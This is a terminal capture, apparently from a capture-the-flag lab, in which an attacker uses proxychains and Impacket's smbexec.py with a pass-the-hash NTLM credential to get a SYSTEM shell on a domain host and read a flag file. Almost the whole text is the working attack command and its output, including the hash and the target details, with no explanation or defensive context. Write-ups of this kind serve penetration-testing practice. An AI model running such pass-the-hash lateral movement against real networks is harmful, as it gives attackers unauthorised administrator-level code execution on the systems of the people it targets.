 ┌──(root㉿kali)-[/tools/impacket-0.12.0/examples]
└─# proxychains python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 xiaorang.lab/administrator@172.22.8.15 -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  :44543  ...  172.22.8.15:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:/Users/Administrator/flag/flag03.txt
命令语法不正确。
C:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt
 _________               __    _                  _
|  _   _  |             [  |  (_)                / |_
|_/ | | \_|.--.   .---.  | |  __  .---.  _ .--. `| |-'
    | |   ( (`\] / /'`\] | | [  |/ /__\\[ `.-. | | |
   _| |_   `'.'. | \__.  | |  | || \__., | | | | | |,
  |_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/
Congratulations! ! !
flag03: flag{14ccf52e-b30c-4553-98f5-bbf93c7c88fa}
C:\Windows\system32>